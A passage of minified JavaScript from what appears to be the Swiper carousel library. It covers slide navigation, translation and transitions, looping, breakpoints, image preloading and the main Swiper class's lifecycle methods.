                    s.loop && 0 === d.length && (d = t.eq(-1), d.addClass(s.slidePrevClass)), s.loop && (o.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass), d.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)), e.emitSlidesClasses()
                },
                updateActiveIndex: function(e) {
                    const t = this,
                        s = t.rtlTranslate ? t.translate : -t.translate,
                        { slidesGrid: a, snapGrid: i, params: r, activeIndex: n, realIndex: l, snapIndex: o } = t;
                    let d, c = e;
                    if (void 0 === c) {
                        for (let e = 0; e < a.length; e += 1) void 0 !== a[e + 1] ? s >= a[e] && s < a[e + 1] - (a[e + 1] - a[e]) / 2 ? c = e : s >= a[e] && s < a[e + 1] && (c = e + 1) : s >= a[e] && (c = e);
                        r.normalizeSlideIndex && (c < 0 || void 0 === c) && (c = 0)
                    }
                    if (i.indexOf(s) >= 0) d = i.indexOf(s);
                    else {
                        const e = Math.min(r.slidesPerGroupSkip, c);
                        d = e + Math.floor((c - e) / r.slidesPerGroup)
                    }
                    if (d >= i.length && (d = i.length - 1), c === n) return void(d !== o && (t.snapIndex = d, t.emit("snapIndexChange")));
                    const p = parseInt(t.slides.eq(c).attr("data-swiper-slide-index") || c, 10);
                    Object.assign(t, { snapIndex: d, realIndex: p, previousIndex: n, activeIndex: c }), t.emit("activeIndexChange"), t.emit("snapIndexChange"), l !== p && t.emit("realIndexChange"), (t.initialized || t.params.runCallbacksOnInit) && t.emit("slideChange")
                },
                updateClickedSlide: function(e) {
                    const t = this,
                        s = t.params,
                        a = d(e.target).closest(`.${s.slideClass}`)[0];
                    let i, r = !1;
                    if (a)
                        for (let e = 0; e < t.slides.length; e += 1)
                            if (t.slides[e] === a) { r = !0, i = e; break } if (!a || !r) return t.clickedSlide = void 0, void(t.clickedIndex = void 0);
                    t.clickedSlide = a, t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(d(a).attr("data-swiper-slide-index"), 10) : t.clickedIndex = i, s.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
                }
            },
            translate: {
                getTranslate: function(e = (this.isHorizontal() ? "x" : "y")) { const { params: t, rtlTranslate: s, translate: a, $wrapperEl: i } = this; if (t.virtualTranslate) return s ? -a : a; if (t.cssMode) return a; let r = h(i[0], e); return s && (r = -r), r || 0 },
                setTranslate: function(e, t) {
                    const s = this,
                        { rtlTranslate: a, params: i, $wrapperEl: r, wrapperEl: n, progress: l } = s;
                    let o, d = 0,
                        c = 0;
                    s.isHorizontal() ? d = a ? -e : e : c = e, i.roundLengths && (d = Math.floor(d), c = Math.floor(c)), i.cssMode ? n[s.isHorizontal() ? "scrollLeft" : "scrollTop"] = s.isHorizontal() ? -d : -c : i.virtualTranslate || r.transform(`translate3d(${d}px, ${c}px, 0px)`), s.previousTranslate = s.translate, s.translate = s.isHorizontal() ? d : c;
                    const p = s.maxTranslate() - s.minTranslate();
                    o = 0 === p ? 0 : (e - s.minTranslate()) / p, o !== l && s.updateProgress(e), s.emit("setTranslate", s.translate, t)
                },
                minTranslate: function() { return -this.snapGrid[0] },
                maxTranslate: function() { return -this.snapGrid[this.snapGrid.length - 1] },
                translateTo: function(e = 0, t = this.params.speed, s = !0, a = !0, i) {
                    const r = this,
                        { params: n, wrapperEl: l } = r;
                    if (r.animating && n.preventInteractionOnTransition) return !1;
                    const o = r.minTranslate(),
                        d = r.maxTranslate();
                    let c;
                    if (c = a && e > o ? o : a && e < d ? d : e, r.updateProgress(c), n.cssMode) {
                        const e = r.isHorizontal();
                        if (0 === t) l[e ? "scrollLeft" : "scrollTop"] = -c;
                        else {
                            if (!r.support.smoothScroll) return v({ swiper: r, targetPosition: -c, side: e ? "left" : "top" }), !0;
                            l.scrollTo({
                                [e ? "left" : "top"]: -c,
                                behavior: "smooth"
                            })
                        }
                        return !0
                    }
                    return 0 === t ? (r.setTransition(0), r.setTranslate(c), s && (r.emit("beforeTransitionStart", t, i), r.emit("transitionEnd"))) : (r.setTransition(t), r.setTranslate(c), s && (r.emit("beforeTransitionStart", t, i), r.emit("transitionStart")), r.animating || (r.animating = !0, r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) { r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd), r.onTranslateToWrapperTransitionEnd = null, delete r.onTranslateToWrapperTransitionEnd, s && r.emit("transitionEnd")) }), r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))), !0
                }
            },
            transition: {
                setTransition: function(e, t) {
                    const s = this;
                    s.params.cssMode || s.$wrapperEl.transition(e), s.emit("setTransition", e, t)
                },
                transitionStart: function(e = !0, t) {
                    const s = this,
                        { params: a } = s;
                    a.cssMode || (a.autoHeight && s.updateAutoHeight(), $({ swiper: s, runCallbacks: e, direction: t, step: "Start" }))
                },
                transitionEnd: function(e = !0, t) {
                    const s = this,
                        { params: a } = s;
                    s.animating = !1, a.cssMode || (s.setTransition(0), $({ swiper: s, runCallbacks: e, direction: t, step: "End" }))
                }
            },
            slide: {
                slideTo: function(e = 0, t = this.params.speed, s = !0, a, i) {
                    if ("number" != typeof e && "string" != typeof e) throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);
                    if ("string" == typeof e) {
                        const t = parseInt(e, 10);
                        if (!isFinite(t)) throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                        e = t
                    }
                    const r = this;
                    let n = e;
                    n < 0 && (n = 0);
                    const { params: l, snapGrid: o, slidesGrid: d, previousIndex: c, activeIndex: p, rtlTranslate: u, wrapperEl: h, enabled: m } = r;
                    if (r.animating && l.preventInteractionOnTransition || !m && !a && !i) return !1;
                    const f = Math.min(r.params.slidesPerGroupSkip, n);
                    let g = f + Math.floor((n - f) / r.params.slidesPerGroup);
                    g >= o.length && (g = o.length - 1), (p || l.initialSlide || 0) === (c || 0) && s && r.emit("beforeSlideChangeStart");
                    const w = -o[g];
                    if (r.updateProgress(w), l.normalizeSlideIndex)
                        for (let e = 0; e < d.length; e += 1) {
                            const t = -Math.floor(100 * w),
                                s = Math.floor(100 * d[e]),
                                a = Math.floor(100 * d[e + 1]);
                            void 0 !== d[e + 1] ? t >= s && t < a - (a - s) / 2 ? n = e : t >= s && t < a && (n = e + 1) : t >= s && (n = e)
                        }
                    if (r.initialized && n !== p) { if (!r.allowSlideNext && w < r.translate && w < r.minTranslate()) return !1; if (!r.allowSlidePrev && w > r.translate && w > r.maxTranslate() && (p || 0) !== n) return !1 }
                    let b;
                    if (b = n > p ? "next" : n < p ? "prev" : "reset", u && -w === r.translate || !u && w === r.translate) return r.updateActiveIndex(n), l.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== l.effect && r.setTranslate(w), "reset" !== b && (r.transitionStart(s, b), r.transitionEnd(s, b)), !1;
                    if (l.cssMode) {
                        const e = r.isHorizontal(),
                            s = u ? w : -w;
                        if (0 === t) {
                            const t = r.virtual && r.params.virtual.enabled;
                            t && (r.wrapperEl.style.scrollSnapType = "none", r._immediateVirtual = !0), h[e ? "scrollLeft" : "scrollTop"] = s, t && requestAnimationFrame((() => { r.wrapperEl.style.scrollSnapType = "", r._swiperImmediateVirtual = !1 }))
                        } else {
                            if (!r.support.smoothScroll) return v({ swiper: r, targetPosition: s, side: e ? "left" : "top" }), !0;
                            h.scrollTo({
                                [e ? "left" : "top"]: s,
                                behavior: "smooth"
                            })
                        }
                        return !0
                    }
                    return 0 === t ? (r.setTransition(0), r.setTranslate(w), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, a), r.transitionStart(s, b), r.transitionEnd(s, b)) : (r.setTransition(t), r.setTranslate(w), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, a), r.transitionStart(s, b), r.animating || (r.animating = !0, r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) { r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd), r.onSlideToWrapperTransitionEnd = null, delete r.onSlideToWrapperTransitionEnd, r.transitionEnd(s, b)) }), r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd))), !0
                },
                slideToLoop: function(e = 0, t = this.params.speed, s = !0, a) { const i = this; let r = e; return i.params.loop && (r += i.loopedSlides), i.slideTo(r, t, s, a) },
                slideNext: function(e = this.params.speed, t = !0, s) {
                    const a = this,
                        { animating: i, enabled: r, params: n } = a;
                    if (!r) return a;
                    let l = n.slidesPerGroup;
                    "auto" === n.slidesPerView && 1 === n.slidesPerGroup && n.slidesPerGroupAuto && (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
                    const o = a.activeIndex < n.slidesPerGroupSkip ? 1 : l;
                    if (n.loop) {
                        if (i && n.loopPreventsSlide) return !1;
                        a.loopFix(), a._clientLeft = a.$wrapperEl[0].clientLeft
                    }
                    return a.slideTo(a.activeIndex + o, e, t, s)
                },
                slidePrev: function(e = this.params.speed, t = !0, s) {
                    const a = this,
                        { params: i, animating: r, snapGrid: n, slidesGrid: l, rtlTranslate: o, enabled: d } = a;
                    if (!d) return a;
                    if (i.loop) {
                        if (r && i.loopPreventsSlide) return !1;
                        a.loopFix(), a._clientLeft = a.$wrapperEl[0].clientLeft
                    }

                    function c(e) { return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e) }
                    const p = c(o ? a.translate : -a.translate),
                        u = n.map((e => c(e)));
                    let h = n[u.indexOf(p) - 1];
                    if (void 0 === h && i.cssMode) {
                        let e;
                        n.forEach(((t, s) => { p >= t && (e = s) })), void 0 !== e && (h = n[e > 0 ? e - 1 : e])
                    }
                    let m = 0;
                    return void 0 !== h && (m = l.indexOf(h), m < 0 && (m = a.activeIndex - 1), "auto" === i.slidesPerView && 1 === i.slidesPerGroup && i.slidesPerGroupAuto && (m = m - a.slidesPerViewDynamic("previous", !0) + 1, m = Math.max(m, 0))), a.slideTo(m, e, t, s)
                },
                slideReset: function(e = this.params.speed, t = !0, s) { return this.slideTo(this.activeIndex, e, t, s) },
                slideToClosest: function(e = this.params.speed, t = !0, s, a = .5) {
                    const i = this;
                    let r = i.activeIndex;
                    const n = Math.min(i.params.slidesPerGroupSkip, r),
                        l = n + Math.floor((r - n) / i.params.slidesPerGroup),
                        o = i.rtlTranslate ? i.translate : -i.translate;
                    if (o >= i.snapGrid[l]) {
                        const e = i.snapGrid[l];
                        o - e > (i.snapGrid[l + 1] - e) * a && (r += i.params.slidesPerGroup)
                    } else {
                        const e = i.snapGrid[l - 1];
                        o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup)
                    }
                    return r = Math.max(r, 0), r = Math.min(r, i.slidesGrid.length - 1), i.slideTo(r, e, t, s)
                },
                slideToClickedSlide: function() {
                    const e = this,
                        { params: t, $wrapperEl: s } = e,
                        a = "auto" === t.slidesPerView ? e.slidesPerViewDynamic() : t.slidesPerView;
                    let i, r = e.clickedIndex;
                    if (t.loop) {
                        if (e.animating) return;
                        i = parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10), t.centeredSlides ? r < e.loopedSlides - a / 2 || r > e.slides.length - e.loopedSlides + a / 2 ? (e.loopFix(), r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(), p((() => { e.slideTo(r) }))) : e.slideTo(r) : r > e.slides.length - a ? (e.loopFix(), r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(), p((() => { e.slideTo(r) }))) : e.slideTo(r)
                    } else e.slideTo(r)
                }
            },
            loop: {
                loopCreate: function() {
                    const e = this,
                        t = a(),
                        { params: s, $wrapperEl: i } = e,
                        r = d(i.children()[0].parentNode);
                    r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();
                    let n = r.children(`.${s.slideClass}`);
                    if (s.loopFillGroupWithBlank) {
                        const e = s.slidesPerGroup - n.length % s.slidesPerGroup;
                        if (e !== s.slidesPerGroup) {
                            for (let a = 0; a < e; a += 1) {
                                const e = d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);
                                r.append(e)
                            }
                            n = r.children(`.${s.slideClass}`)
                        }
                    }
                    "auto" !== s.slidesPerView || s.loopedSlides || (s.loopedSlides = n.length), e.loopedSlides = Math.ceil(parseFloat(s.loopedSlides || s.slidesPerView, 10)), e.loopedSlides += s.loopAdditionalSlides, e.loopedSlides > n.length && (e.loopedSlides = n.length);
                    const l = [],
                        o = [];
                    n.each(((t, s) => {
                        const a = d(t);
                        s < e.loopedSlides && o.push(t), s < n.length && s >= n.length - e.loopedSlides && l.push(t), a.attr("data-swiper-slide-index", s)
                    }));
                    for (let e = 0; e < o.length; e += 1) r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
                    for (let e = l.length - 1; e >= 0; e -= 1) r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))
                },
                loopFix: function() {
                    const e = this;
                    e.emit("beforeLoopFix");
                    const { activeIndex: t, slides: s, loopedSlides: a, allowSlidePrev: i, allowSlideNext: r, snapGrid: n, rtlTranslate: l } = e;
                    let o;
                    e.allowSlidePrev = !0, e.allowSlideNext = !0;
                    const d = -n[t] - e.getTranslate();
                    if (t < a) {
                        o = s.length - 3 * a + t, o += a;
                        e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
                    } else if (t >= s.length - a) {
                        o = -s.length + t + a, o += a;
                        e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
                    }
                    e.allowSlidePrev = i, e.allowSlideNext = r, e.emit("loopFix")
                },
                loopDestroy: function() {
                    const { $wrapperEl: e, params: t, slides: s } = this;
                    e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(), s.removeAttr("data-swiper-slide-index")
                }
            },
            grabCursor: {
                setGrabCursor: function(e) {
                    const t = this;
                    if (t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode) return;
                    const s = "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
                    s.style.cursor = "move", s.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", s.style.cursor = e ? "-moz-grabbin" : "-moz-grab", s.style.cursor = e ? "grabbing" : "grab"
                },
                unsetGrabCursor: function() {
                    const e = this;
                    e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e["container" === e.params.touchEventsTarget ? "el" : "wrapperEl"].style.cursor = "")
                }
            },
            events: {
                attachEvents: function() {
                    const e = this,
                        t = a(),
                        { params: s, support: i } = e;
                    e.onTouchStart = S.bind(e), e.onTouchMove = M.bind(e), e.onTouchEnd = P.bind(e), s.cssMode && (e.onScroll = O.bind(e)), e.onClick = z.bind(e), i.touch && !I && (t.addEventListener("touchstart", L), I = !0), A(e, "on")
                },
                detachEvents: function() { A(this, "off") }
            },
            breakpoints: {
                setBreakpoint: function() {
                    const e = this,
                        { activeIndex: t, initialized: s, loopedSlides: a = 0, params: i, $el: r } = e,
                        n = i.breakpoints;
                    if (!n || n && 0 === Object.keys(n).length) return;
                    const l = e.getBreakpoint(n, e.params.breakpointsBase, e.el);
                    if (!l || e.currentBreakpoint === l) return;
                    const o = (l in n ? n[l] : void 0) || e.originalParams,
                        d = D(e, i),
                        c = D(e, o),
                        p = i.enabled;
                    d && !c ? (r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`), e.emitContainerClasses()) : !d && c && (r.addClass(`${i.containerModifierClass}grid`), (o.grid.fill && "column" === o.grid.fill || !o.grid.fill && "column" === i.grid.fill) && r.addClass(`${i.containerModifierClass}grid-column`), e.emitContainerClasses());
                    const u = o.direction && o.direction !== i.direction,
                        h = i.loop && (o.slidesPerView !== i.slidesPerView || u);
                    u && s && e.changeDirection(), f(e.params, o);
                    const m = e.params.enabled;
                    Object.assign(e, { allowTouchMove: e.params.allowTouchMove, allowSlideNext: e.params.allowSlideNext, allowSlidePrev: e.params.allowSlidePrev }), p && !m ? e.disable() : !p && m && e.enable(), e.currentBreakpoint = l, e.emit("_beforeBreakpoint", o), h && s && (e.loopDestroy(), e.loopCreate(), e.updateSlides(), e.slideTo(t - a + e.loopedSlides, 0, !1)), e.emit("breakpoint", o)
                },
                getBreakpoint: function(e, t = "window", s) {
                    if (!e || "container" === t && !s) return;
                    let a = !1;
                    const i = r(),
                        n = "window" === t ? i.innerHeight : s.clientHeight,
                        l = Object.keys(e).map((e => { if ("string" == typeof e && 0 === e.indexOf("@")) { const t = parseFloat(e.substr(1)); return { value: n * t, point: e } } return { value: e, point: e } }));
                    l.sort(((e, t) => parseInt(e.value, 10) - parseInt(t.value, 10)));
                    for (let e = 0; e < l.length; e += 1) { const { point: r, value: n } = l[e]; "window" === t ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r) : n <= s.clientWidth && (a = r) }
                    return a || "max"
                }
            },
            checkOverflow: {
                checkOverflow: function() {
                    const e = this,
                        { isLocked: t, params: s } = e,
                        { slidesOffsetBefore: a } = s;
                    if (a) {
                        const t = e.slides.length - 1,
                            s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
                        e.isLocked = e.size > s
                    } else e.isLocked = 1 === e.snapGrid.length;
                    !0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked), !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked), t && t !== e.isLocked && (e.isEnd = !1), t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock")
                }
            },
            classes: {
                addClasses: function() {
                    const e = this,
                        { classNames: t, params: s, rtl: a, $el: i, device: r, support: n } = e,
                        l = function(e, t) { const s = []; return e.forEach((e => { "object" == typeof e ? Object.keys(e).forEach((a => { e[a] && s.push(t + a) })) : "string" == typeof e && s.push(t + e) })), s }(["initialized", s.direction, { "pointer-events": !n.touch }, { "free-mode": e.params.freeMode && s.freeMode.enabled }, { autoheight: s.autoHeight }, { rtl: a }, { grid: s.grid && s.grid.rows > 1 }, { "grid-column": s.grid && s.grid.rows > 1 && "column" === s.grid.fill }, { android: r.android }, { ios: r.ios }, { "css-mode": s.cssMode }, { centered: s.cssMode && s.centeredSlides }], s.containerModifierClass);
                    t.push(...l), i.addClass([...t].join(" ")), e.emitContainerClasses()
                },
                removeClasses: function() {
                    const { $el: e, classNames: t } = this;
                    e.removeClass(t.join(" ")), this.emitContainerClasses()
                }
            },
            images: {
                loadImage: function(e, t, s, a, i, n) {
                    const l = r();
                    let o;

                    function c() { n && n() } d(e).parent("picture")[0] || e.complete && i ? c() : t ? (o = new l.Image, o.onload = c, o.onerror = c, a && (o.sizes = a), s && (o.srcset = s), t && (o.src = t)) : c()
                },
                preloadImages: function() {
                    const e = this;

                    function t() { null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady"))) } e.imagesToLoad = e.$el.find("img");
                    for (let s = 0; s < e.imagesToLoad.length; s += 1) {
                        const a = e.imagesToLoad[s];
                        e.loadImage(a, a.currentSrc || a.getAttribute("src"), a.srcset || a.getAttribute("srcset"), a.sizes || a.getAttribute("sizes"), !0, t)
                    }
                }
            }
        },
        X = {};
    class H {
        constructor(...e) {
            let t, s;
            if (1 === e.length && e[0].constructor && "Object" === Object.prototype.toString.call(e[0]).slice(8, -1) ? s = e[0] : [t, s] = e, s || (s = {}), s = f({}, s), t && !s.el && (s.el = t), s.el && d(s.el).length > 1) {
                const e = [];
                return d(s.el).each((t => {
                    const a = f({}, s, { el: t });
                    e.push(new H(a))
                })), e
            }
            const a = this;
            a.__swiper__ = !0, a.support = y(), a.device = E({ userAgent: s.userAgent }), a.browser = T(), a.eventsListeners = {}, a.eventsAnyListeners = [], a.modules = [...a.__modules__], s.modules && Array.isArray(s.modules) && a.modules.push(...s.modules);
            const i = {};
            a.modules.forEach((e => { e({ swiper: a, extendParams: N(s, i), on: a.on.bind(a), once: a.once.bind(a), off: a.off.bind(a), emit: a.emit.bind(a) }) }));
            const r = f({}, G, i);
            return a.params = f({}, r, X, s), a.originalParams = f({}, a.params), a.passedParams = f({}, s), a.params && a.params.on && Object.keys(a.params.on).forEach((e => { a.on(e, a.params.on[e]) })), a.params && a.params.onAny && a.onAny(a.params.onAny), a.$ = d, Object.assign(a, {
                enabled: a.params.enabled,
                el: t,
                classNames: [],
                slides: d(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: () => "horizontal" === a.params.direction,
                isVertical: () => "vertical" === a.params.direction,
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: a.params.allowSlideNext,
                allowSlidePrev: a.params.allowSlidePrev,
                touchEvents: function() {
                    const e = ["touchstart", "touchmove", "touchend", "touchcancel"],
                        t = ["pointerdown", "pointermove", "pointerup"];
                    return a.touchEventsTouch = { start: e[0], move: e[1], end: e[2], cancel: e[3] }, a.touchEventsDesktop = { start: t[0], move: t[1], end: t[2] }, a.support.touch || !a.params.simulateTouch ? a.touchEventsTouch : a.touchEventsDesktop
                }(),
                touchEventsData: { isTouched: void 0, isMoved: void 0, allowTouchCallbacks: void 0, touchStartTime: void 0, isScrolling: void 0, currentTranslate: void 0, startTranslate: void 0, allowThresholdMove: void 0, focusableElements: a.params.focusableElements, lastClickTime: u(), clickTimeout: void 0, velocities: [], allowMomentumBounce: void 0, isTouchEvent: void 0, startMoving: void 0 },
                allowClick: !0,
                allowTouchMove: a.params.allowTouchMove,
                touches: { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 },
                imagesToLoad: [],
                imagesLoaded: 0
            }), a.emit("_swiper"), a.params.init && a.init(), a
        }
        enable() {
            const e = this;
            e.enabled || (e.enabled = !0, e.params.grabCursor && e.setGrabCursor(), e.emit("enable"))
        }
        disable() {
            const e = this;
            e.enabled && (e.enabled = !1, e.params.grabCursor && e.unsetGrabCursor(), e.emit("disable"))
        }
        setProgress(e, t) {
            const s = this;
            e = Math.min(Math.max(e, 0), 1);
            const a = s.minTranslate(),
                i = (s.maxTranslate() - a) * e + a;
            s.translateTo(i, void 0 === t ? 0 : t), s.updateActiveIndex(), s.updateSlidesClasses()
        }
        emitContainerClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el) return;
            const t = e.el.className.split(" ").filter((t => 0 === t.indexOf("swiper") || 0 === t.indexOf(e.params.containerModifierClass)));
            e.emit("_containerClasses", t.join(" "))
        }
        getSlideClasses(e) { const t = this; return e.className.split(" ").filter((e => 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass))).join(" ") } emitSlidesClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el) return;
            const t = [];
            e.slides.each((s => {
                const a = e.getSlideClasses(s);
                t.push({ slideEl: s, classNames: a }), e.emit("_slideClass", s, a)
            })), e.emit("_slideClasses", t)
        }
        slidesPerViewDynamic(e = "current", t = !1) {
            const { params: s, slides: a, slidesGrid: i, slidesSizesGrid: r, size: n, activeIndex: l } = this;
            let o = 1;
            if (s.centeredSlides) { let e, t = a[l].swiperSlideSize; for (let s = l + 1; s < a.length; s += 1) a[s] && !e && (t += a[s].swiperSlideSize, o += 1, t > n && (e = !0)); for (let s = l - 1; s >= 0; s -= 1) a[s] && !e && (t += a[s].swiperSlideSize, o += 1, t > n && (e = !0)) } else if ("current" === e)
                for (let e = l + 1; e < a.length; e += 1) {
                    (t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1)
                } else
                    for (let e = l - 1; e >= 0; e -= 1) { i[l] - i[e] < n && (o += 1) }
            return o
        }
        update() {
            const e = this;
            if (!e || e.destroyed) return;
            const { snapGrid: t, params: s } = e;

            function a() {
                const t = e.rtlTranslate ? -1 * e.translate : e.translate,
                    s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(s), e.updateActiveIndex(), e.updateSlidesClasses()
            }
            let i;
            s.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode && e.params.freeMode.enabled ? (a(), e.params.autoHeight && e.updateAutoHeight()) : (i = ("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0), i || a()), s.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update")
        }
        changeDirection(e, t = !0) {
            const s = this,
                a = s.params.direction;
            return e || (e = "horizontal" === a ? "vertical" : "horizontal"), e === a || "horizontal" !== e && "vertical" !== e || (s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`), s.emitContainerClasses(), s.params.direction = e, s.slides.each((t => { "vertical" === e ? t.style.width = "" : t.style.height = "" })), s.emit("changeDirection"), t && s.update()), s
        }
        mount(e) {
            const t = this;
            if (t.mounted) return !0;
            const s = d(e || t.params.el);
            if (!(e = s[0])) return !1;
            e.swiper = t;
            const i = () => `.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;
            let r = (() => { if (e && e.shadowRoot && e.shadowRoot.querySelector) { const t = d(e.shadowRoot.querySelector(i())); return t.children = e => s.children(e), t } return s.children(i()) })();
            if (0 === r.length && t.params.createElements) {
                const e = a().createElement("div");
                r = d(e), e.className = t.params.wrapperClass, s.append(e), s.children(`.${t.params.slideClass}`).each((e => { r.append(e) }))
            }
            return Object.assign(t, { $el: s, el: e, $wrapperEl: r, wrapperEl: r[0], mounted: !0, rtl: "rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction"), rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction")), wrongRTL: "-webkit-box" === r.css("display") }), !0
        }
        init(e) { const t = this; if (t.initialized) return t; return !1 === t.mount(e) || (t.emit("beforeInit"), t.params.breakpoints && t.setBreakpoint(), t.addClasses(), t.params.loop && t.loopCreate(), t.updateSize(), t.updateSlides(), t.params.watchOverflow && t.checkOverflow(), t.params.grabCursor && t.enabled && t.setGrabCursor(), t.params.preloadImages && t.preloadImages(), t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0), t.attachEvents(), t.initialized = !0, t.emit("init"), t.emit("afterInit")), t } destroy(e = !0, t = !0) {
            const s = this,
                { params: a, $el: i, $wrapperEl: r, slides: n } = s;
            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"), s.initialized = !1, s.detachEvents(), a.loop && s.loopDestroy(), t && (s.removeClasses(), i.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([a.slideVisibleClass, a.slideActiveClass, a.slideNextClass, a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")), s.emit("destroy"), Object.keys(s.eventsListeners).forEach((e => { s.off(e) })), !1 !== e && (s.$el[0].swiper = null, function(e) {
                const t = e;
                Object.keys(t).forEach((e => { try { t[e] = null } catch (e) {} try { delete t[e] } catch (e) {} }))
            }(s)), s.destroyed = !0), null
        }
        static extendDefaults(e) { f(X, e) } static get extendedDefaults() { return X } static get defaults() { return G } static installModule(e) { H.prototype.__modules__ || (H.prototype.__modules__ = []); const t = H.prototype.__modules__; "function" == typeof e && t.indexOf(e) < 0 && t.push(e) } static use(e) { return Array.isArray(e) ? (e.forEach((e => H.installModule(e))), H) : (H.installModule(e), H) }
    }

    function Y(e, t, s, i) {
        const r = a();
        return e.params.createElements && Object.keys(i).forEach((a => {
            if (!s[a] && !0 === s.auto) {
                let n = e.$el.children(`.${i[a]}`)[0];
                n || (n = r.createElement("div"), n.className = i[a], e.$el.append(n)), s[a] = n, t[a] = n
            }
        })), s
    }

    function W(e = "") { return `.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}` }

    function R(e) {
        const t = this,
            { $wrapperEl: s, params: a } = t;
        if (a.loop && t.loopDestroy(), "object" == typeof e && "length" in e)
            for (let t = 0; t < e.length; t += 1) e[t] && s.append(e[t]);
        else s.append(e);
        a.loop && t.loopCreate(), a.observer || t.update()
    }

    function j(e) {
        const t = this,
